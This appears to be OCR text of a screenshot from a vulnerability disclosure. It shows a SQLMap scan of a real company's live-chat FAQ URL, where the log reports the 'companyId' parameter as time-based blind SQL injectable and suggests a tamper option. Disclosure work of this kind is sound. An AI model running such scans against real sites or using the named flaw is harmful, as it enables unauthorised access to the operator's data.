 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://chat1.gome.com.cn/live800/faq.j...
ses (EXTRACTVALUE)'
[14:11:54] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[14:11:54] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[14:11:54] [INFO] testing 'MySQL inline queries'
[14:11:55] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:11:55] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:11:56] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[14:11:57] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[14:11:57] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[14:12:13] [INFO] GET parameter 'companyId' seems to be 'MySQL < 5.0.12 AND time
-based blind (heavy query)' injectable
[14:12:13] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:12:13] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:12:15] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:12:18] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:12:20] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:12:22] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:12:24] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:12:26] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:12:28] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:12:30] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:12:33] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:12:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:12:37] [INFO] checking if the injection point on GET parameter 'companyId' i
s a false positive
[14:13:01] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'companyId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
[14:13:04] [INFO] testing if GET parameter 'operatorId' is dynamic
[14:13:04] [WARNING] GET parameter 'operatorId' does not appear dynamic
[14:13:05] [WARNING] heuristic (basic) test shows that GET parameter 'operatorId
' might not be injectable
[14:13:05] [INFO] testing for SQL injection on GET parameter 'operatorId'
[14:13:05] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org